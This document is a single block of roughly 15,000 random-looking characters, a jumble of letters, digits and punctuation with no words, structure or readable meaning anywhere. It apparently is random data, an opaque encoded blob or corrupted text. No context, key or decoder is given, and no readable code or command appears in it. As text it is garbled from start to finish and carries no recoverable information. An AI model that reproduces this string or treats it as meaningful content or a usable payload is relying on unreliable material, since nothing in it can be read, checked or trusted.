KxIpQJ5WOfxzneDBxILI4xRA|qLCYKrFEwORO;rBk_)y;F-^VBVLYsRiE9)es9//]RUdhX~&o+RI]9idWE}BXUR&fk9U0i)@ShIzCA@ON|If]r(uAL9_]9oQY@|I1X@@SY&TFKeLK;fh^X2zJ5Y|S@;9x~;0Cpi/N7Ip|26sf{VLUNThCCDrr_YUFXhKoEJ@Ly}kp];2uUFEIf00IU{SA2+AQDqsWAh2_Uq9L6+2rV;VpQppdzBD6Yo|-Ryxne]}hFB|(DABOB{r6yL|ioSDB4q}WWIr49SBdK~IT&Q9rkF}xSW91]]i1dr0X9~xkkoIC9SDwB(T&Nf@4yD&4BSOU+O@46O&|J0D4FoD4^Bk/ffO7YAr49huhfdDNCNpeCFpn:F^f5nr@2{qsJRu;XS/Rs5Tu7QnfsYkIYq/Uw%s-u/TU&uT~A~(-7x/U/XWuoA]dup4~yQz-{9pyr+sWuwVE|qCBNr|irSYhKrfNo](pO7DheJuB^eKrE@)yXAON)t_BV_BW@5{upi0r9;q-yy^SyqVAtXF-sI+AqhVWLe+F0_uzEFS+O~]JV}h--}A~{-yB2}OBSKNNBA96N5Uzkn2ALifxE&hh/rCxEiC(qn;iy&O6E}-f;~eWD)@O44;;xq/+ItSyL;{Nsr%f(s6~e/E~OiUEfoQu&69B/C5IfIWkrQu(wS/Ur%{F;qyBk2nrDS(qO]V_w2;(ko/rxJN-OwJ]pRnWk@;;itAI}::-VN{7%u@Nuz9_ru9Lhxp_iuT:Bwre]]6]xItydWw4+I{hqwuiTrI{4rF+stt^U|uS@rQuB~SFhtdCrCy_KSE66C_V9x;sTruI6qN&nhkz)U@&&hf%]kuJDh;]]Y7ys7|@k)%n@roWx~z@@CVDBY1ru-i7~7KkA9f/iADT9-ew:Y]29~r^nEk}zdJA0YQ|TxurdSQqr6nRkS:qrexJi-rx&tIO:w)N0Yt]Rr7)CY~h@xrQhrtE|NTp2^0hpw9:sx)U}wik5iuxVU-{KW{-kip54uU7rhFJ0tE2O]|AnzfASfqQqii^Cf;]whXyDt|{d^;eCSeriq))KwNYKwYWEhDW47qTC/+VRpp9u6prB0J~]N4r~WJYuWw;n(TC{WrrOW4J1f-(~Bnn/{p9AD|wOi^qh:u04r-}qk2wTRh40zu(dRn)Q~kqwn04/U@o)nw]@TSiIY]]Kkkueo--2fB-2OxkhQoWzW]rJyrNB-0O-oEh0D+pCYrIX6};sNApiA&ht09E:}O6_%WSqzhhWDV1~LU5A0JuuT~Rkk:e|us1dq6nWST)U~ER+(s4^oU^5W+O4@Ju&Vn^sdU^ndrwiYuh7^BC4SI|X{:wOyJnuzx-ozDr0WI+]Br4B:opnSIrdhptqL+(YD6CnNk%oExJ&YW(zQhrI{0&YxJ4_fJB{{&p+TrktUO~TT/DnQ5YYfiI&@Rx(dpA6OsVAQtpAxwpWWCyh7sSVekUY;Ty7t&Ih-^zWJN^-inWsz4Yu:Xzz4eyLSh-BOR-sizIpLDku-oy4BAIyiLOJ2Ny^@WBS9oUuJ/xIiKki%f]@yiOoef]@Ns_dNo6CUQidB0EyoXWxF/66I5OUDXprkskOXXBrkiyIN4EwYW~Nu2Wx|}Su0iLIfCOi|2Eu@+uU@^pIk9kq6KAy0UrwhYYY&NqDpxFUKWrQh+dr9_yx7p]])-qe0sEDBdrk1fh6(NSAV|xzf0^qQ-L@fOqi+trNw^SQpRSWr&yO6w;OJJ:WxTIt;yYCiDiw/nukoOEyNdSW^Ce{Su(B6hhK:+sB^zV&tC96it~xwr1prkTIhdNIS}rk~}fsS{s&Id^-;d/KrydU::FW^N1I:)hzqyRJqepiq(xtuC/d:4DWF_ISJ5@t2wYwr_zrAwFRrto]w;9D|wS6rT+dUFC5JwOxry/Dwu^|r(NJh(iJ5-FShfK4Ef2i5&12|ID@6BuRpYTIpRJ@59;OCV:s5h2su^/)92fVF7t5~n62B+Nn5Lw|ufJrdIJdWx&|xC4ISD{UWu-6Li4Wxy|TNOVWw-2|Six&:zOKwh+)Nw/r5RAULUE:iI0U:r{ABJ&KL+)hr~6D+_LhSuqs)rA|yTqW7+J6+4N1_dOiwfQqLBt1/KFp+D]u%k{4:6Ks%p;;OROTVp11L:2udzD1S:II-K&BK)Yyp2tSp~UyVpr/-KX-khrL(h||-K:oxKD}BzD:rpeIYrNq^R0XrW4LNW;NN&w0~-FF_Dr1Bw5:@oIoIq&@uDfs6)~(IA+R^]:J0^5sVJ}KVVWS}iS1-}6U_TTTi2FnqByk%uOnWCB(i6KtK|%Y^p%fVtr6wT{B:d^zI56pR2|kLILzJ6@hKR-qxIs~}EkCE]}Dfw;1Y{t1O)O/@Kk4D1L}TWV1%5pAI1/W6Id{YL~9w1x0NU}9+|E(Bt/V^RpnW5UkYp+]SDe)Kpu-shu@Y)D@(rrUOL~hXtQ(YDeS@/K2nF^e17p(A%ABp4_e{9:rzSkLN%Wq@J6(k0Y}S-BEdx|wYD6YJYNouYQJ{s:Lifu)1UNWT&Wtz]I)UVW:K}Sxh5Oy(6N|i1BQFnfJ+1fOn)tzzhtrwuDyEC|W2@SskO5rRJz15eu%&(fSt-Dez+6()Lxh5^xO;7}0ByDnI{_o%ok4XCh}ONE1Rw6{_:--Rz/ERk/;IF^)47he_iW2_;_0VE@Y{ItyVe}Bk]B]4ULON6e]|fY%~2:{rUrxDTp~yfzXw_~;o5S(QLY}epEwn]67%N_xqQu;1pOkQ)A:{uOppf}KOrdKWFVykqhDwh0WCS&+y)(L];+Q2AywK2Ee9+X%0F+uNuu]tu}Q0LFup+UqB6OxD@dwi)W}T+kAL~4t)UARx7Vr)ufQS}A}wu1Eu_5utRO4+6F)Tt7NS045FnxiuwDfXt50wEhir]Rzrr9Tw5R-4y6N4yp{J}}W5E%fu92zFSy1^k9F4]pN5~O~R;/~:A)/ryRhuisR~iIDe;5FR^z5F@F-Cu1i9rr42E^S2k;&R_%n42eo4INQ}0krxxXDN~ksr&UhesX|rd]5|n_5uIT:I||0Suk(D9_SNu0XO+J7w)&S0-+hNuXFWhLOVuNXxy&R~|z;t;yIDE_wwtpU~DBwh|d(@x_BTX7CD)YnD;rR}BIX4ALyLETX4S;U@B%1/f2]zf({6DA7d|^oeN4){0CVe{|f/(}AX5}2uQf-:iXF%d|J/K{O0IkkqQdeApepTfY}ShrdRzA09LF{;yqn)-xp%DAKV@WdE4Bke(2EQJry(xB@^hw{xUONT5W4ETEi|A9QT1p~hD%dd];q~NpAhI}CL2EsU}xDK(^|{ppoE-s~JBE}dp46LpIUNI4|h|J2IL^57NkF|CLs^{JIWQ~(dQd0:Q&x2%+rV+oL1Qf-kf{YO_WRt6d{%q-}2{&+2L|u7{}NhI9^o)}qifs5y)4@FfIFDpr:rp9+&fYyW+@^r0~1^t)TkQshC]2^&fQrEdh%BtBt_FISLrNWLny;Y2F9q/orAL/tW|hIkt0sqdXdk;^CwSXxrk0Fh}s^EEXh/k4pz(%tiy9p:;}FzzW25fL|0Q-Fx6xJNX}x9oswC~eE{/e|6;wJLn0;+x/y~446^E%7VQ2URXXh)Rs6^QTD|}46J}46;9/YJ%oxeFnN0u/SrNh6~R/kC9Bx;t17oV6LiK]_)sC;Axo@A-/qfC@Wr}w7RSW%_Y(F1IQx0|f0_9Lr]SWxBUipthq~RX|SEzdOyALzrS}12xFqSqF:_o)^ISIN]7@~Wx@EDEx]O@++&|W;}F&Xz_C~)J(2tSOyBzXk6)RQ5tDon79hI:Dd+so;+]T}_h4J|)Tsxq0|xDsCn-5Oi2yQo:UeK(E-{:7_rSo+Jk}Y~oR9nOKBqxkh}:A%KSR/J}wVVq+%{s2O(IX09L;e}zy-qIXtqr_IroCWTy&Ci-_Ir/]}o0d6]/5TW2}U_rJBeiIVw/o~1p&N1+oL1y9T1pAy007{-uD~LBYVuJ5:1F;)uD%~u^5r&i+TwF%B1t_{1@Weww6fRCD1}w94r5-:{D~F{Bs%K)K(oRf7QB7y:5/):fp%srkxFft_|;^%{5u_n]_A~96W~hA]Y2uiW5:e{&wL%5@;un+fzTDf1hI~rErrrW7SEu~IreDrLrrrrrWrxTrrruX/r2suWtu:eiz~pzfChftqIWXkrDiux@W{2n]n/@61XO|]Y4^f9@L]^:}IdAd&x:)e~qo}Y|QDWt4{;eRBhW~OeVEq9eWTNCwr{Ap{+NCO1;0_zID(s^Jo-u~6YOKiqJ:YO:dJkwu-VeR}wLB(fy4S@eBD4Jw:d;|}x;|^Se(wwI{&]X|OKuyDEe{se0{s;;IEu]C1)@R-4rC(fE4S;r|0oeVDu]oB+WV0;W-I&9I&fF|yourIo%XX/ref~({dLWtyYz+WJ&+hL@tESD6+z]edwo::t~p|{@k]z-{(h|+C00R9r&~BWExuuDpWJEJUW-tJrizrhhur99;K0L(;kIo&/yC{0xW0|IOKdu^7@z;A4n_d(I6IizYzTJY:Cix:FD+hBx~;|EoO;(et0iOpO+rAY-]4tF:})Au%zyeCu-+d^kI]LE+pDonF9~)}%;xeIID(DWpo7WC^VtE2uDfWpiKnk@WdNru@o%&hRo}dr(JQ/&tn^p0IxEC-y}dDUW^f59u-%skp6W+/F75h4%4eW_47ws{BLIJRWek+]Fs^~n]}%%i@JX4%--;5&DD-Az6p|5-D+EoFB9hr^EYEIzux)xp1^EuJxISpUwiiE:qxwJK^7e@XiEQWp}UiC~q(EiEWWNF~II0hp/UwpEU0BS(Ee]^IIW~+R/Ixz(Rh^:zkkN{RA/0I99pnh6}oxokyEN+OBfFhRIRh2uwrDr6)-yLnEWD~uC}]kBpz6QdwNuDf-(EreBh~TI|T]h9uSd|iJ(Ip+{I0A&D{fhweww2sqOQ_V;e)^^@9rt7~t~-:}kERRdzoApuu5/hxd^%V}zAO~9k}-hE)io&)t]r{p{OB&&ErrB0DLTB~|E|^RBUnNIpSu+Ui;whk9kh4BJD(Y)|DAI2_CBwAE+](]6NWSWY~DxUnxtk6E&d;Bh-IOdfSJKKT4ACCE&u)B]dWI_D:uqD@1tt]tE(y;rB}p6hR|np%9C)q6E(FEB}r0pK]-C|iBnBr]wxIoOWy]r2p1ID{uSerrpd^ffX/dpNhuE]%7w4DzU)TxxfFE&}X:+huu/]+|B+6/LYhtyri)6I})TfSD+nR]x++(r9Quh%]7&pSDECX&%dS]+kuIu~o~-VDRROrAwwzEWe5uU@K{{LO5z&J@9]q7kCqAOWWhwn|xh(Y;59|]|+|0(zJk-xAopu]6NBCzV~-zEBOuI:h]KQ~BT4O&6t4x-LIyq{@rwKF9wWL6E|EVLdDIRdxN~kwtQ]z--EeSzu^~p5O1-roEDu(r]wdDASkK{edU&&p5Q/SOWpQ(Oy;AV;z))@ou~Y1qXDxX%;R6u]%C%UJ5z2Tt-p(7)yIFIK4J(w^u^x1d(_BWISifk05&~wQ~]+2/puVx)hkT1h{t0~QoerniL22x/o~WYxD/Vp)61XqBhsqo}]E4WAtO&]&9;/_yEpD+qky+ED:ktDL~iU_xDIfyy/swxTQr&7&1{uXhe6^@1OJ}EIIESEN7FBh(1W0XIO)U}rdCD/~pk+(CI5|IRCUJAiF9rTxrDOip5XhWDAs-6E77uJi_D&SD(yp|&9p(IWrf|rut/friq/KhW@R}6&zAI0-u0s-Eh%CXhFfDS4xDIU5e@(x92sy|nohDk-ANLrCtif0~KTiR6&q]hiVUphII{-;BkWE~&7Cx1S-^hw2(U9O:yn(-VR-ADS&Ju%I+Ru5LOz^O:;W/VrSIA{DRNe]J/0+JI1wrwiISWizoKpfR(f/{oSfWw7^rtI4opr{z(wBeQBOW7kS;&@Ju6pE0WROQk+L2t](@WTrtk-d+A6Q-Tz{Yuk{^1-]B](N|~rWAIpAQDDnoKJ-fYWB9Yih+DrAzVuLAn6FTD9DhwyNED;rOJW-KR;ENoiI24VV;-BhD9||Ufu2&|&uN|)~|22uI_s-SWwFBx~SVNTdOtsTzY0Enp25pEzB-Se]DTx;uxp-h6Eif~4}|Qy/}VXzW1]Cu9I1WpI1rfoWE:(OWYw~x9s/DOxkp40zh6NOpx02~VBsBC0AIJeLdx|UWK_x9yn6rLWKrpRSIDz~x(+Fh:+VErR:Dpe/yBL|)eyqiDBR^rwdIoR~d+5p9DtW]N_urdpRh^pYrhREY|kOFi~xrS_Kpu57R+)%x_d/+riT^U^OV~WhDD4)QL9N2I@tOC_p^LJU;xkdQTEk|ou9U;YkCB2w9]]zT;T+oO-:u6LSIDhy{oI}h27r~iJ|6I}hoRLL^0S_L7X)|}}eLw]Ir_LWS_5(r99h]IIU]Dq6;0NrC2yAV|/Xu~iFz@:5U66KzqW@_LJ-~xYneJ]K1To0py};UJ6}k2-iVrA(di^q~:}%kx-]s@:kux:oyx{q1]{LIpAiSzXVws(+ut@Xrws}~Nix|rRyR~4Yz9x:5-r+w|]:~Oww;;BD04i2/oJ_T^dkI&kW9Y0OrW)-}h+x}n9:4};_2SxLE;7DAC|{+1]rktx&q:(r;0qLLQfROXU@+1xOJi(qS(orxT@d6OkL}RiLd%L(hhtd0W]1tWUyDV69E+:N0T~B~;C:uK_~xJu0ArpKyQ-e/C(zr4t:F@JxpWpd%t|r}@F(%(qJ]1_Vy+60|p_]%Stert~(qLn4q(07]}+edu::o_d1SX]inTTS^5W6~EoXr4E;D/Xx9&EV5NkQi}O(}UTedCyoiy9E+(p@}97n(~]VL{tkKp6]2~qwe9;rp-rW)k6C}2uo%N%A2efFAwWKWLWINL)(d&]U{k71uw|U)huF0VukhBE_+/0NyK6iyYE;eCWoE:7iN)o~N~w(dnifF}Nt(;pUkz0@JC~oCkIt-JW:s:%WS6h:7OzpL27Nxsk2rYfiSiJ^X+]x(id^5t{J(}K5E|zxUhtNAU5UO||SSOpKnz6(CFh^Fx4_U2N6tEAVn}D2+OIiu)^7]twTdf1nwrC:u{qY7qWTfIs92BrpF9TtIIfu+OpWJ9;TRu4Y&5FR4h%W:q::zdR-+2T1x%B~1OA+1sui2eLzOnIWh&eE:]2VnBsVprfL-^Riqzu@)+q;0o006ini0q2B}|tq&xIQ1&(U@}kreU0FdNX7h4-1&]rzDCR2BDtJd]_-Dp-;n1n5xh_r}@ukdV7/VLX5h|UD4N%T0KAnT{ip}:Ik0X|/AhiDVV)QWLWS{h+r|wQhyui~pIUI0Eryx%n7_p:-Y7N|_x-)CQ4%6WhVutWk+WVwoCh%eX;IAOV+94^+&o@uK/@+y5uJ&Af(}^C&ULyOt&|ewF14YYA@~6@IOrBAz-IRLLLEJ:ze&tY^2xBEr251x:kf&~fLfwJSdy1wDzp()%hFXKp~h}5Do|yRSqDoB0WJ@1ywQsq2OC5neD@%K+Qp2uW7QkQop6yu|CK6E}oiw{YFDzB_@YD~Tr(Bf2@qNWKk454:FhKB@%7n5-_~]OkW7S^:@ErrwE]z}SB0XNse1rC(tfrIoNp:hf95/]upsL_-yF_u21C+BB]WW16]-5Sfp{{+LS7UDO4+U_9r)/hu}te~1A+(L@SUwT-+wIsu^Rou^Y)ELKYB^noA_(K+{ILu_:uri|)rCdu(rWUr4QdU%9dyWWAy|/U-OuQ(x(Xrkp/-k/oAeNoN%/d]%C1Ae(eI4E-f@zNrECi(E~nyE2yun2:-+Kpy}r;h/J~ATk+E552W}--yN0trEqtI}R9+iNdAiFrduJxYuz)Ar)&yF%nrw&7pw1^rwLNiu~dEdT2NO{E~1+|po7&WdnFu1t+hf@hBDNnUCJ7rI}QuAu4yy&oA{T7(IT&ET}zIKAtyE+%rE:6hBqS]XQYAO95yR/0CruI5&~7iBE{IWyo+@r(N|9ph&xEW~CrX2xe:]Yuk@]YopAuApzJfDNEA|7n@IhpoTW7^2(AECh%IO(:)pitzDzRKieK%ApuJh-1XD(CkswQI6w|S&IWVoNOA~p77OVDE~rz_9kp|irXrR6V{D~OfV-yYwfyn}pSVqY009fAOk6pFhWQJkNCwqBLQSuyFBEVtV+Lh&uw)WSdow7BwO9xfrhE/DrKoBANdRf^ouC+D6ws|Du%Uuun^xEo]r9Xo^YWzA7^ss6}60UnrVd(6Ci%5IA+Y^WN1WWrqAxhL9B&u-Cqinx^VhNxq9]0iIe4spN)&Ie/rotk+wCDr0tI{oYX{&:Bu:x&5}ixeADWh]yu;EE]I];V6Jq+rw~2~IfqINYUiWSrw^B]sQDr%4fV@pYurBz9OIYERpR6Uh}JCph^U6AB~+SEiTp6f4RS}kUuqipw_]fDiNF21_IUNFrrpsI~Q9pC+}LW4NKWT/Vr|IxxJo}|;4+r2XDWJxSDqN:---+DIt}Aw:rD5xzA5{An&SkW(SN4nxrwU(;I96BuFQVr|KBkyz]95IE9:w6+-T-2J:YU}FERr@0WB4-~qr]Ap(p97R{p-wup7h]0)^(2FQ6B_CO2XNOxV]_-t/LWz{WB4zOkLVY9J](ERJKUh(fIRYJ-5w-+z_%]&q0|w+WIhC}}1/^(qNC%prdBf&2fzE&pp{1AE|KWkdQ{E^+XrwpWr|60V+W/6Ue]N7XfN%t5EAnoWNuKI/J0WE+1x)ke]Ik4Y(1V;(eqOz2od;W|Wrn_r}4hSL-i;eNr-s;W+K:fr@/SqC/nuir^]idBB:N_rruxqeu+^YuuYxKqqpC1z&C7u(irV-qoI)tCx-%:z7;U+f|6OF0RzpC|kpT^kze%~wO6NE6t]^K(dw~yu_)dB+^Udi(DU7NJE&qqE]2^SzQpV)0zp]BiWe;-EkInr9K0r4%rixJFkWC1U%rW+&QpUU4YU4_O(Ie9Ip7}]/I/xB^pd;6Cx((]6(e4JnT+S}KOhT~|ru/}RUW6+AWC)^z4yktIn-5kfUx50AJ(-TN:NSB{}DJB2xuJLius0iuoi@y_ys7^W:I^AdY4Nu2}uDrU@-w45pr^Lz;7:I5p+R^r)hVszd^x{xBKpI)LDE)^4x6:zhp{Q2|&yiOd:pzhC@)LNdwS+qERCzh;Ts6n{x-AthO|pnys^ruOF}yoW}AR2z(9(q]AOpC|xKfw:IEN(p&U^rh::DBu2}VB;pe5Bz-57:xdsrxLLUW6)]fxB6rtrA9A_|+(A6tBE^JQqJxO6We/iOiIx~ACuIx+)urfy:~q&W|qKd5AQd;tAsAwwIr47Dr7dpkIVDFi%p~4XDLY(KE^Fd&YFzS7%4uO:Ei9R&un+2UIiiV|JUVONWfr5}A}x-Aqwi(I2;fD_](wTNJp^%YE&fVSL{BpU4Bz^r(x~_LpdwuOtVRoI({}6oORznSoS%NDBBAhC&S+LYpdyWh&]{+WKrfu-fF1t9i&SSQ1+00IkK;pi{dOw;;B^%Iq+tKOwY6~E:OJ6]dAet%pQJniow:)i]N&n](Ihe^K0zTAT;SrwdOu2;K1D]rxo4A:1^V:nLz2AYLCd{WA;JIz{y-@U2-0i:;Es^Fh-Uq6rxS+zN~Tw-SWX|_9uLunN]%|yODViC;IYq^)pi:R1N^k4V0sdw-q%euix&^Dw1du6/W]@SotqwDE(fQqw/J5_TF/Ozf56(zL-:rSr_0yxKW:B++&B6}1q5^zi1tfAr~DrI(N;1E^IEsn:00TO7~IE96zyupOd{z5;ICUrr6Xi{ezT}k9rw&oLxnV:Q_/k^X~EsB&5E4^kzK~dUsxVi~xuN7^OE5;JoAFRVK|L1:iEyq:EuS%F-k/JL~4^d{pre{wrQ~wVx22J]A:]7A/rRqA_^F)^+xUrwtLreBkw9:/Oww9Dw5_J9%;fI~0x5E7RRtfLz:5_KF{W5r2rNkQ4u&0qi+4A4Vnqi_V_2rF~Ciwxq+@+|&;yJY%B;tix{NNDxCILX{2~pA&hszLNLnfi{ef4wt{rN0~XEn(Oer9k-/RdOq_@dWOsnRuoUwN7EIKLo&^UAX5k|S6&A;|@Dr&TiUKOI^F@:u(pq9S+IR^d(zI]@D/&5:k+p~driR/QRph;kkT~~kuDhhu(uDB&ILOAyBYKLqAfCriwi_J^sx%WIx/-62-+h-QfntN)TNLQT(Ke9tySdN//yJ+&(fw-DqzkythBI94pu7^oB9stpEKULq4p{FUS~T4D{T1;LkU4RFBiL2}z9RkYnX)1DTDeSEEz0tz~wO9Qd;5z-u9V)-Aqy6@)Od}/]+}qpu7OETOt5ECo9t0wsr0d~S%^~R_0hIXx1;@]r4A^Be)BUIJC5uEQpwCJIrK|DR%/{}VFRh/Ayte/&o+B6NIkYp]+xx0rC7wq26V;dwx0h|yS@fAWuW+Jzh5~oJD9i{RN6Uz09UL:CC+n|KDpQoNEYwfz)DI}f_DNh;R+q@{FWeN2_@qsn6ED_)&TWo-:h{nkfyQ;q-t(UE-~U)]2qUB:Ki]/;-U|@k4C5Bp)-/z]%/ihzqh0&S~WF_5]D+k9&{In;LrN(@I{CV{A+oyu_;Wnpt&2R/tzRIy/0euf4IIwxo+&n9z4E{C{OELz&}]_@]h6sJVy0q(zB7+}o0IhRKInI{In}E9nVYkx5Y(NkQ~{SpN6+XIsFD4K49rOxBkknoB+^_U}4_Fz2p9&YAA1xtyDhzB~1x2@5ou9/OJs|Fp6-@pWkV;r;7sL~eBe;B%xWtOeB}tyurIr7CFh&|pskVL|xV;~(SCr+7VWwkX]0u{IeUKpW&p0hw/+JzJX(zKF/+X-zwNr+0t@AD_x(4DqCL~B@D}5+yRtIJ+6@Jkh5NCW-9X4+nS0EBKr_N]D9hCu%tUw~140BT_LWuTwtQzs-1(;}QOruCJ}q%Q^S2hwpT~zpyUAr];9i^DeyDiTiJ@6%KrLfhXJV}JkEF2@DkEtryt:+D0))KV~LU(rJ7d+SRoyzBJ01xILpto5O1^uU}x]Iq5BwR;sAEIz5ILwC;Fn/{7DzLKu9z)Y;X}r69wDu7N]tiB5&_s-L^~Tp/QoQn{I:J-OrwA|_0tnw;WY}|_N9uR7I}/+~~^~dr7dQ@WDf06zQ@W:QwA_)]_R|T@9)n^1Y]LWrspNCn{F0U2RdEYz;kxpU:;S5]h)4BI:9;Rk@WBU+C|DT~:du)E&r+o{;KBF-x6T~x+1xyo;tK+FOzC%rrTCrKUYVd&{LK_uOrU{q2]uwTzA;q~s@os(Wiftfr0|%:REw97]-_}i:qJJ(V{A0@AF+K02_KD19DLNkuXWrF(U%u_f+DREN2%u~r{}_n_4C1e-f0CoX17hQnCYI1(%IT0:{]Cui+hYJtuQJI@wA|w2-XS]SX:if1h^(]}~Iuifh|hSTDt;06BR^kX%A@xp/BkRzn6p1+|62EwtY(BnY|1^i(;V|rwE]wT-Vq51}}{(^^0YCdDIneXkq]-(ASL6DBu7e|~Y{%pXBwY_D&^eQr@_YfDiz_AXeS5L}RQ)t6p|wiJCqw-sseCDVu9nVkeNDLNnQ{h{d(ruue%0-prkRXee|7F/o2~Uw4DTIC(LFx;YoTTTUeIJ6qS;FiNenY:{L)fNV5xuoppS1D6NQoJ^@7Y]5-YCIF6nCsThrDiqwSwNN9Y^5-96i@0/SeEAyFIFeBr4{0ri65V9ksAS;)R)L9x_r1KN/Uek59O~ILu((4tO4(r+YrDI4D-/o^RV+u;~iQ%XJYSn6]r^At2//iLzV6{&hLS2(trwC2&2-~%ts%+]x2EJ]AAfA;+7Kn~+KIxwIWw-Ey]nY79DI]Ry)9~L~]iBe&DOzzC]D]qT%;L]Dx9~xfBh+L&Kd|qVf(2nd&KqVUA}26I+_|0Q:6&~nu&n29uWr7@xzqTu%SO@efn}/0yop9:p|izKRN|~xFwVIituWE:6|2nk-O-qo4N|&Yiupoz2&RhNL69uWY1U%uBnKL~R-UiEwIIFWt9RrBpxw;-(eWBdB;99hyDUW;Cup(keC~I-xY_~I0O9ShxE/uy4OLE~WSq@J5h~n{6~^EiAh_N4EO_B9zr+SrJ0nqY4eNr}TKN6Jo0E;9D@upXWp/oExRo0ykrR]Y5|AEiy7qpnUr2FwhoLfU{QKTqY:xBDLJ^d}(FWCiF}2r&oETWE&5T@QQ@4qLxE-xVu4/o5o{17wu6r-QNJIz}d_k(A|0Y+NYorFV1(Ie}~oW{znxwh5~iV^WAW_Cfus^~Q&00rFhWofOzwOD99V9{ByiROVD(xIir9tRnE2A/1DW+E)e4-%&Tzrpyp++wFy^EwSxEOC6)^9Y-LS]+VU:zzo&U+46{_f%rh{WVNkKkAr10hD(ww9Cp-A9+5:rTO0z_puh~yTiwwu5t|666FzDpztO~N@@Tkq97wJuuV@AO]5])^zTxkSSkCU~d%%{u5LqLkVDzVWXX{Y;:S77DzI1x{6ELCRp&CBpdYTo}:|uhuKL6kh^@0%B%k491dnJCI6TzELOFdz(y0yYW6d+DIi-EpppNXV0L}x7Dr:I6xuAx^OW]S-yLKonYxyB{o77kr|OJVpLKrCu5Wtddiiutp;+UAdy^z1tW1ITd-6}wL]J6d0-E/~Q&wKW5oU(Ohk]BEpWyEuuDxBDooVVXheCD97x(wr9~I{oW-wutrzzD-J()r~L(wx~rrttUDht)B@2uI6EYS:FF61SwpRru)4WLTUSn1J~D()1y^uyuCEk-Y--^ur~1qO}h2i^^X-ixxE({QAEpF4D~SN9Ni^|z7zWzkx+1U:/9Cp26//i:SIL-f%r0KhB4no-(KwEUKO|_|0)E1eWCTdD({7LweJu%0W]dxwWsoRnTds+50J]+]4BSV2%9:iw}eKDksn2I(0LWkex4CIDEpAV_xpwp7{6;-uEAkOo-rE&}ArpAQ(FV5uiu:0](W&)_wN}%/r}]u-+CC(Er_11zW]~]&odXUEd}/Ei4rIA-i~xkhs^Ak9EuTDo)NJ(h4^2~/y9i(Y-1TqzuJrNu_&i(%B&uz0DJSSDhX|:;kR6tn5Bd0-(re+4y(fNQyRrfso]);79{O0y{s^6xuQo;+I|}C}}&fUV+BsW@O-6I2O;pz1qI~]WFrUFC_BQoLAe~^Az:n;pCss/s-xU-R;Upr]0Kh(/FF(_x/-Dr;)/iNAU@0Y6xduS]rDz{EwT]7rhde+fRVw~+:@QiLWy|hp4u@;IkFnyWCW;X{:BX]I+62:-:RUhk}LY29]tVu0O}LodTz/Lur;4CB;zeshwrSISfR@hzAX/B}(JXEy_qihC(i}6}R_@+Uw&]yqfAD+(wD6RDNxBt((hEqy-4Ou@o6r+6RWhDp7LyrWUp]E}p@~6EhD9B~WnD4dnVrx7yW;ipKq6F{A--J]@rou+Sxrrdh9uDe-Ihf~()t6UYE^Tq;t79trL_hn1}DA(rwN~^V9d{RkEroWiAq(ytIwkz0k~CF7wIiIrB6o5T_IYe{uu:zkWI7_Kqf7T]{JAyEViyn6~z/DkhUIF+(w1pAk4kJV&OCDN-Cy6r4}iEr{s_kq9)RNp244EYi^}u595kk;@Sh&knYprFuoI4i6EB(kBny;AEkC(Ow)B~LY(nO9;zu4N)|IXnurXq;I5CS7ExWVpr61W^n|fBf(~I];FoiEy;rwJ4erI7~Srr--or(wLrn02_6fIE]2xAkBh|}AE-AIYuE2UxRYY%+4R_)NDrU5fNSd@L67/qRCyT|OshSYOzO2_Erx;R6dr2UpepqWrrBzTrw|]ek0Vh}6EJNoIIUp}IQY/Yr@-kzB/5rk0}eEWhUprKBFNpSCuO)WuLXxrO)/2OVi&Y@:9C_TRDdYIz}|-SoUYDeis%+uCAJTr}}4:rrV5XOwDT@;wV0oO|^L]x~@Xz;]7opywwB2TI5QrJ:6S{BW5LqN_(1AkIB-r|CC_O~DqOKfn/Tu26)r|%hOhE{&Di(~kzxfrI|@Le((Dx:0xW-_@z~S{u9OJIJ:0+UN4KOAdEE])WdN;CTBuRdS6DF(OWy%9L}OkQsOwi6urI&NQ6OpqB~WIT5)n}pWSkCuSx;+S]:UFSViFIx~+BAUx1VJ1IYriYoO%skxx{Twwik~V}7e;hSY{V069z|)Ay/}p{n^]I^K~WWWsRxU5%o6i]hOwVTkAr4:V6N9]Tptz)1r/KXYW;]A;X45wUtW4qs(qdo]NXre~qu;+x~-DrhYppEkEk9EdpIt]1S-Eidp4S;R0noIQXrrWuR-WSwouD+%5E}rIB)znS~n{IqO{%~wpr~OF^BIiWr)5AO94Xh9u~IL5)AKp]OBizxeNf6ux@:DB~f-nI)Q+f%5&5BpVOS0JWfEKiQK6n-yuAY^C%4T/%pThUppF0~t@WLO^7X(kx&kpdREKrB/D4(soW})s)zyf1Q5+9IFKd:fRIWW7(SkTBh+&J_6Eh9OEDhhFqxwdKx990zIps1F+5Jq(FVuyU}J6]p|xUD_Li:Ek;99:JexVuwDfXOK-q~/%Li^epVW6}xwI/{+:@iVkSNr{4Lws_qpRC~_kI2(zx5LSdr;J9OOuxJp57xA+&4QI;@4+-udWTNNr;~wzU~5Y{hwk:tzLBVJS&^]O~5poKV|}]JR{{^zE]0ix{2AUx6~0W:0E(k|~rx:;VdEpDuEyx%rKfz;C9]ypNXU)0tiw9C];}1TnhW0ps_w;NJIuy5BU}eEAy-1&+yyDk]JkL^S~Q0xB+U;OWAyOdNW&CVf{6W@@yEWNSuY~A}6r{T{RuS_L-AJe2ywUehIkAoLh@&~d6FY1tE/x~qr4&6/FzIE+z|}F(%x9~OCUY{xtiruAuDrnk(ek(S1:rkiX}Kw5nQXAD5-OQq~6Fzh&I&/zDX:NXRI^qEF)4S+n6Ks/n-IIw]41~&VY_1&CL_LYTwD;WXBFo5^1rdQ4~^Us&+(fD}YC|S^A;]&qBy~Tk_oNs~}0NKi29_]6&]JJyE-ks/yS;huwDs-o1K(OeIy/^9Tu1f(n)VeS4Y&-]7fusE&p|sR4NYn6^FYS%V}ieV5FdyE/uqe%Ufix}:E-zE0eF}q2(tw:]5prdU(2I(e@WuYN_Ex]WT7K0q;{6QIi@I6Q/E&~FXC%o7VQSxzQk2REouU4JWh:o}6d1VprFSrLyTyK0&K1-wyn:UpnNn^IUk{IKh@+IYTwp7_OVo-1sE^oKSo~7zIR9r:|1TIDz5xi4iI/owRF_A_IE%V@kE}:y|0tE7RKL-dW6@}~^KO@O:/k^-E6L/@fNrT(x/sY;/|dS9x~O4^LyS(7rxW]pU@hypoXE2r7:(1Cx7JnWN%:wwK|z+kOW7K0ru^AEw1V^u^V^r@;pVuDO%C]^ruRO%CO:@sukwLXSox4E(rCk-;CidIRO7FU6BeLYWIySr;nTnqYOWtk6&yUyE_nE+ErEhEtESA&_]ExNu]SL;u0EW9)OEi+VhYw